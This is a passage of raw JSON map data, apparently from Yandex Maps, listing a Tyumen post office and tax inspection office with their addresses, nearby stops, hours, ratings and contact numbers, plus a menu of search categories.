инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625017","description":"Авторемонтная ул., 41, Тюмень","address":"Авторемонтная ул., 41, Тюмень","coordinates":[65.448016,57.156264],"displayCoordinates":[65.448016,57.156264],"bounds":[[65.444559,57.154181],[65.45277,57.158643]],"uri":"ymapsbm1://org?oid=84418310059","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9ODQ0MTgzMTAwNTk=","id":"84418310059","metro":[],"stops":[{"id":"1543143962","name":"Курортная улица","distance":"164 м","distanceValue":164.829,"coordinates":[65.448366,57.156994],"type":"common"},{"id":"1543143950","name":"Школа № 51","distance":"230 м","distanceValue":230.762,"coordinates":[65.450744,57.157116],"type":"common"},{"id":"1543143983","name":"Сельхозтехника","distance":"410 м","distanceValue":410.318,"coordinates":[65.442131,57.155381],"type":"common"},{"id":"6733288594","name":"Ямская улица","distance":"780 м","distanceValue":781.798,"coordinates":[65.449740053,57.161487367],"type":"common"},{"id":"1543143977","name":"Больничный комплекс","distance":"790 м","distanceValue":789.514,"coordinates":[65.444595,57.16184],"type":"common"}],"photos":{"count":8,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b7a1a932ca6af736ac33ef13d9c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1924793/2a0000016d3a8468b5946c20f66c0ad921b1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1595534/2a0000016d478a6ab5c45c1529aee593b070/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6506385/2a0000018262a2f9efb2622ea385b287ac12/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14092818/2a00000194203b9b13461d5279e763911616/%s"}]},"entrances":[{"coordinates":[65.44800898,57.15627725],"azimuth":247.33462779758,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmEWtstrFxQQBHu7ZbkAJRMQBIqChIJuxpN7KlcUEARrH0RnwGUTEASDTg0NDE4MzEwMDU5XzAdAACAPyAH"},"panorama":{"id":"1464153121_658112592_23_1688031580","direction":[130.3,10],"point":{"type":"Point","coordinates":[65.447794,57.156366]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464153121_658112592_23_1688031580\u0026size=500%2C240\u0026azimuth=130.3\u0026tilt=10\u0026api_key=maps\u0026signature=Wdik60U3OGXoazUJvBztcNNfp4cMDsGLs7kN9D9LJeE="},"shortTitle":"Почта № 625017","fullAddress":"Тюмень, Авторемонтная улица, 41","country":"Россия","postalCode":"625017","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":199,"ratingValue":4.699999809265137,"reviewCount":67},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625017"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 54-65-93","type":"phone","value":"+73452546593"},{"number":"+7 (3452) 43-06-88","type":"phone","value":"+73452430688"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625017","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Авторемонтная улица","house":"41"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"вт-сб 09:00–18:00, перерыв 13:00–14:00","workingTime":[null,null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до вторника","shortText":"Закрыто до вт.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"4908786056","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до вт.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до вт."},{"key":"text","value":"Закрыто до вторника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.022273447630024493,0.029995677856216686,0.027863420256447197,0.018974211208759542,0,0.020400518657254,0.023699755078518944,0.026120155597176196,0.022403111943523988,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.018657253997983,0.022849733467800032,0.02377179080824089,0.019622532776257022,0,0.024348076646016424,0.029433799164385537,0.027820198818614035,0.020155597176199393,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.018239446765595732,0.023786197954185278,0.025385391154012386,0.021668347500360178,0,0.029361763434663592,0.03237285693704077,0.030197377899438126,0.024276040916294483,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.018585218268261056,0.023815012246074053,0.023426019305575564,0.01885895404120444,0,0.020818325889641262,0.024794698170292465,0.025068433943235845,0.020054747154588673,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.012447774095951592,0.018066561014263075,0.020155597176199396,0.01648177496038035,0,0.016049560582048695,0.019694568505978963,0.02103443307880709,0.01675551073332373,0,0,0,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":49,"positive":45,"neutral":0,"negative":4,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":28,"positive":27,"neutral":0,"negative":1,"photos":[]}],"houseEncodedCoordinates":"YkwYcgNoT0MDQFttfX10d3hiZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["95155328929","1084390483","84418310059","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":5,"items":[{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":0,"analyticsId":"0","title":"Оптово-розничная компания","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467002,57.153083],"displayCoordinates":[65.467002,57.153083],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1048593547","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA0ODU5MzU0Nw==","id":"1048593547","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"680 м","distanceValue":680.428,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"740 м","distanceValue":740.273,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"860 м","distanceValue":864.316,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,27 км","distanceValue":1265.39,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,27 км","distanceValue":1268.68,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1246719/2a00000162d487bf69e61e0d32d7142d4830/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14244043/2a00000193ebbfb0d133121b89a2c52475bb/%s"}]},"entrances":[{"coordinates":[65.46663794,57.15332261],"azimuth":351.7292310782291,"tilt":0},{"coordinates":[65.46611591,57.15328215],"azimuth":351.72923108170005,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnc12Bl3V1QQBH710UToJNMQAoUChIJGWbT19RdUEARwafev56TTEASKQoSCYcc15bsXVBAEe3QNFGZk0xAEgwxMDQ4NTkzNTQ3XzAdAACAPyBd"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-94.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-94.5\u0026tilt=10\u0026api_key=maps\u0026signature=h1NVop4K8SPotcaFhrO1n_3Hz7tgeEnygjNb5gDNTXo="},"shortTitle":"Оптово-розничная компания","fullAddress":"Тюмень, Аккумуляторная улица, 